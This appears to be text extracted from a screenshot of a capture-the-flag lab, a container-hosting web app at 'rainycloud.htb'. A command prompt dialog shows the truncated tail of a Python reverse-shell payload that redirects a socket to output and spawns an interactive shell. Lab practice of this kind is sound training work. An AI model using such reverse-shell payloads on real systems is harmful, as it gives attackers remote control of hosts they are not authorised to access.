 不安全 rainycloud.htb/containers
RainyCloud Home My Containers
rainycloud.htb 显示
Enter Command:
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
取消 确定
Welcome to
Rainycloud is the simple hosting service that you need! Simply register and start a docker container at the click of a button!
To run multiple commands in a single go, please execute the command wrapped in sh -c '{COMMAND}'
To output to logs please redirect output to /logfile
Commands and services are not persistent. Containers will reboot if the host reboots, but processes will not.
New Container
Container
Name Port Status Image Actions
test 40001 Running alpine-
python:latest
Stop Delete Execute Command Execute Command (background)
Download Logs